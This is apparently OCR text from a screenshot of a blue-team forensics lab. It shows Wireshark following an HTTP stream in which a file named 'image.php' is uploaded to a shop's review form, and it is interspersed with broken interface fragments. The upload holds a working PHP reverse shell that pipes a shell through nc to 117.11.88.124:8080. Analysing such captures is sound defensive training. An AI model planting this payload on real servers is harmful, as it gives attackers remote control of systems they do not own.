 https://cyberdefenders.org/blueteam-ctf-challenges/webstrike/cloud-view/
Update
00:55:49
Extend Time
WebStrike
Report an Issue
Join the Lab Squad
Full Screen
Instructions & Questio
Artifacts - Thunar
2
Wireshark
EN
2025-09-29
11:08
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
File
File
Edit
View
Go
Captur
Place
Devic
Netwo
tcp.stream eq 4
No.
Time
Sour
50 26.922171 117.
51 26.922295 24.4
52 26.922379 117.
53 26.922481 117.
54 26.922547 24.4
55 26.923526 24.4
56 26.923606 117.
57 31.924151 117.
58 31.924390 24.4
59 31.924533 117.
43849796 TSecr=0 WS=128
ERM TSval=3033517972 TSecr=6…
r=3033517972
TSecr=643849796
TSecr=3033517974
54798 TSecr=3033517974
522974 TSecr=643854798
TSecr=3033522974
Frame 53: 1304 bytes on
Ethernet II, Src: VMware
Internet Protocol Versio
Transmission Control Pro
Hypertext Transfer Proto
MIME Multipart Media Enc
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes)
Show data as
ASCII
Stream
4
Find:
Find Next
··)a···P V·····E·
····@·?· u·u·X|·1
?O···PX· ···P····
··/····· ··&`^D··
··POST / reviews/
upload.p hp HTTP/
1.1··Hos t: shopo
roma.com ··User-A
gent: Mo zilla/5.
0 (X11; Linux x8
6_64; rv :109.0)
Gecko/20 100101 F
irefox/1 15.0··Ac
cept: te xt/html,
applicat ion/xhtm
l+xml,ap plicatio